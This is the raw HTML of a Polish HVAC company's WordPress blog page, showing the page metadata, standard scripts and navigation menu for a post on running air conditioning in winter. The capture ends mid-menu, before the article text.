

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/
body_size: 13841
content:
<!doctype html><html lang="pl-PL"><head><meta charset="UTF-8"><link href='https://cdn.jsdelivr.net/npm/boxicons@2.0.5/css/boxicons.min.css' rel='stylesheet'><link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;800&display=swap" rel="stylesheet"><link data-optimized="2" rel="stylesheet" href="https://mvklima.pl/wp-content/litespeed/cssjs/79a94.css?75528" /><script data-optimized="1" src="https://mvklima.pl/wp-content/litespeed/cssjs/5ff16.js?5414f" ></script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Czy wskazane jest włączanie klimatyzacji także w czasie zimowych miesięcy? - MVKLIMA</title><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Czy wskazane jest włączanie klimatyzacji także w czasie zimowych miesięcy? - MVKLIMA" /><meta property="og:description" content="Większości użytkowników klimatyzowanych pojazdów układ klimatyzacyjny kojarzy się zapewne przede wszystkim z latem. Gdy nadchodzą letnie upały, my zaś planujemy wymarzone wakacje, [&hellip;]" /><meta property="og:url" content="https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/" /><meta property="og:site_name" content="MVKLIMA" /><meta property="article:publisher" content="https://www.facebook.com/m.mvklima" /><meta property="article:published_time" content="2022-08-22T09:27:01+00:00" /><meta property="article:modified_time" content="2022-12-07T14:05:32+00:00" /><meta property="og:image" content="https://mvklima.pl/wp-content/uploads/2022/08/klimatyzacja-300x200.jpg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mvklima.pl/#organization","name":"Mvklima-monta\u017c pomp ciep\u0142a ch\u0142odnictwa i klimatyzacji Radom","url":"https://mvklima.pl/","sameAs":["https://www.facebook.com/m.mvklima"],"logo":{"@type":"ImageObject","@id":"https://mvklima.pl/#logo","inLanguage":"pl-PL","url":"https://mvklima.pl/wp-content/uploads/2020/08/logo_marklim.png","width":681,"height":230,"caption":"Mvklima-monta\u017c pomp ciep\u0142a ch\u0142odnictwa i klimatyzacji Radom"},"image":{"@id":"https://mvklima.pl/#logo"}},{"@type":"WebSite","@id":"https://mvklima.pl/#website","url":"https://mvklima.pl/","name":"MVKLIMA","description":"Kolejna witryna WordPress","publisher":{"@id":"https://mvklima.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://mvklima.pl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/#primaryimage","inLanguage":"pl-PL","url":"https://mvklima.pl/wp-content/uploads/2022/08/klimatyzacja.jpg","width":640,"height":426},{"@type":"WebPage","@id":"https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/#webpage","url":"https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/","name":"Czy wskazane jest w\u0142\u0105czanie klimatyzacji tak\u017ce w czasie zimowych miesi\u0119cy? - MVKLIMA","isPartOf":{"@id":"https://mvklima.pl/#website"},"primaryImageOfPage":{"@id":"https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/#primaryimage"},"datePublished":"2022-08-22T09:27:01+00:00","dateModified":"2022-12-07T14:05:32+00:00","inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/"]}]},{"@type":"Article","@id":"https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/#article","isPartOf":{"@id":"https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/#webpage"},"author":{"@id":"https://mvklima.pl/#/schema/person/c6aac163e019923e30d5c8808345a9c4"},"headline":"Czy wskazane jest w\u0142\u0105czanie klimatyzacji tak\u017ce w czasie zimowych miesi\u0119cy?","datePublished":"2022-08-22T09:27:01+00:00","dateModified":"2022-12-07T14:05:32+00:00","mainEntityOfPage":{"@id":"https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/#webpage"},"commentCount":0,"publisher":{"@id":"https://mvklima.pl/#organization"},"image":{"@id":"https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/#primaryimage"},"articleSection":"Uncategorized","inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/#respond"]}]},{"@type":"Person","@id":"https://mvklima.pl/#/schema/person/c6aac163e019923e30d5c8808345a9c4","name":"MVKLIMA","image":{"@type":"ImageObject","@id":"https://mvklima.pl/#personlogo","inLanguage":"pl-PL","url":"https://secure.gravatar.com/avatar/2a574872a515a632c15d4d0461ffe2cd7bfe4afbd74af9c4562644a60357109d?s=96&d=mm&r=g","caption":"MVKLIMA"}}]}</script> <link rel="alternate" type="application/rss+xml" title="MVKLIMA &raquo; Kanał z wpisami" href="https://mvklima.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="MVKLIMA &raquo; Kanał z komentarzami" href="https://mvklima.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="MVKLIMA &raquo; Czy wskazane jest włączanie klimatyzacji także w czasie zimowych miesięcy? Kanał z komentarzami" href="https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mvklima.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="text/javascript" id="cookie-notice-front-js-extra">/*  */
var cnArgs = {"ajaxUrl":"https:\/\/mvklima.pl\/wp-admin\/admin-ajax.php","nonce":"9b4d18bb63","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"1","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/*  */</script> <script type="text/javascript" id="lbwps-frontend-js-extra">/*  */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","spacing":"12","close_on_click":"1","fulldesktop":"0","use_alt":"0","desktop_slider":"1","idletime":"4000"};
/*  */</script> <link rel="https://api.w.org/" href="https://mvklima.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mvklima.pl/wp-json/wp/v2/posts/656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mvklima.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://mvklima.pl/?p=656' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mvklima.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmvklima.pl%2Fczy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mvklima.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmvklima.pl%2Fczy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy%2F&#038;format=xml" /> <script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kowala",
"addressRegion": "Mazowieckie",
"streetAddress": "Dąbrówka Zabłotnia 26 "
},
"name": "MVKLIMA",
"telephone": [
"511 625 230",
"510 514 858"
],
"image": "https://mvklima.pl/wp-content/uploads/2020/10/MVKLIMA.jpg"
}</script> <link rel="pingback" href="https://mvklima.pl/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mvklima.pl/wp-content/uploads/2020/09/favicon.png" sizes="32x32" /><link rel="icon" href="https://mvklima.pl/wp-content/uploads/2020/09/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mvklima.pl/wp-content/uploads/2020/09/favicon.png" /><meta name="msapplication-TileImage" content="https://mvklima.pl/wp-content/uploads/2020/09/favicon.png" /><style type="text/css" id="wp-custom-css">.post-thumbnail{
	max-width:50%;
	margin-left:20%
}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-656 single-format-standard wp-custom-logo wp-theme-marklim cookies-not-set elementor-default"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header "><div class="header-row-2"><nav id="site-navigation" class="main-navigation navbar navbar-expand-lg navbar-light"><div class="container"><div class="site-branding-text">
<a href="https://mvklima.pl/" class="custom-logo-link" rel="home"><img width="854" height="284" src="https://mvklima.pl/wp-content/uploads/2020/10/MVKLIMA.jpg" class="custom-logo" alt="MVKLIMA" decoding="async" fetchpriority="high" srcset="https://mvklima.pl/wp-content/uploads/2020/10/MVKLIMA.jpg 854w, https://mvklima.pl/wp-content/uploads/2020/10/MVKLIMA-300x100.jpg 300w, https://mvklima.pl/wp-content/uploads/2020/10/MVKLIMA-768x255.jpg 768w" sizes="(max-width: 854px) 100vw, 854px" /></a></div><button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#primary-menu-wrap" aria-controls="primary-menu-wrap" aria-expanded="false" aria-label="Toggle navigation">
<span></span>
<span></span>
<span></span>
</button><div id="primary-menu-wrap" class="collapse navbar-collapse"><ul id="primary-menu" class="navbar-nav m-auto"><li id="nav-item-458" class="nav-item menu-item menu-item-type-post_type menu-item-object-page nav-item-458"><a href="https://mvklima.pl/o-nas/">O nas</a></li><li id="nav-item-129" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item-129"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Oferta <b class="caret"></b></a><ul class="dropdown-menu depth_0"><li id="nav-item-268" class="nav-item menu-item menu-item-type-post_type menu-item-object-page nav-item-268"><a href="https://mvklima.pl/klimatyzacja-dla-domu/">Klimatyzacja dla domu</a></li><li id="nav-item-267" class="nav-item menu-item menu-item-type-post_type menu-item-object-page nav-item-267"><a href="https://mvklima.pl/chlodnictwo/">Chłodnictwo</a></li><li id="nav-item-266" class="nav-item menu-item menu-item-type-post_type menu-item-object-page nav-item-266"><a href="https://mvklima.pl/chlodnictwo-transportowe/">Chłodnictwo transportowe</a></li><li id="nav-item-712" class="nav-item menu-item menu-item-type-custom menu-item-object-custom nav-item-712"><a href="https://mvklima.pl/pompy-ciepla">Pompy Ciepła</a></li></ul></li><li id="nav-item-133" class="nav-item menu-item menu-item-type-post_type menu-item-object-page nav-item-133"><a href="https://mvklima.pl/realizacje/">Realizacje</a></li><li id="nav-item-131" class="nav-item menu-item menu-item-type-post_type menu-item-object-page nav-item-131"><a href="https://mvklima.pl/dobierz-klimatyzator/">Dobierz klimatyzator</a></li><li id="nav-item-769" class="nav-item menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown active nav-item-769"><a href="https://mvklima.pl/blog" class="dropdown-toggle" data-toggle="dropdown">Blog <b class="caret"></b></a><ul class="dropdown-menu depth_0"><li id="nav-item-771" class="nav-item menu-item menu-item-type-post_type menu-item-object-post nav-item-771"><a href="https://mvklima.pl/pompy-ciepla-montaz-i-wybor-najlepszej-opcji/">Pompy ciepła</a></li><li id="nav-item-761" class="nav-item menu-item menu-item-type-post_type menu-item-object-post nav-item-761"><a href="https://mvklima.pl/czy-warto-zainwestowac-w-klimatyzator-do-biura/">Klimatyzator do biura</a></li><li id="nav-item-760" class="nav-item menu-item menu-item-type-post_type menu-item-object-post nav-item-760"><a href="https://mvklima.pl/chlodnicze-zastosowania-klimatyzacji-sprzet-a-rodzaj-obiektu/">Chłodnicze zastosowania klimatyzacji — sprzęt a rodzaj obiektu</a></li><li id="nav-item-759" class="nav-item menu-item menu-item-type-post_type menu-item-object-post nav-item-759"><a href="https://mvklima.pl/agregaty-chlodnicze-do-jakiej-branzy-i-w-jakim-celu/">Agregaty chłodnicze – do jakiej branży i w jakim celu?</a></li><li id="nav-item-762" class="nav-item menu-item menu-item-type-post_type menu-item-object-post current-menu-item active nav-item-762"><a href="https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/">Czy wskazane jest włączanie klimatyzacji także w czasie zimowych miesięcy?</a></li><li id="nav-item-763" class="nav-item menu-item menu-item-type-post_type menu-item-object-post nav-item-763"><a href="https://mvklima.pl/jakie-sa-objawy-swiadczace-o-awarii-klimatyzacji-w-samochodzie/">Jakie są objawy świadczące o awarii klimatyzacji w samochodzie?</a></li><li id="nav-item-764" class="nav-item menu-item menu-item-type-post_type menu-item-object-post nav-item-764"><a href="https://mvklima.pl/jakie-sa-zalety-oraz-problemy-wynikajace-z-posiadania-klimatyzacji-w-samochodzie/">Jakie są zalety 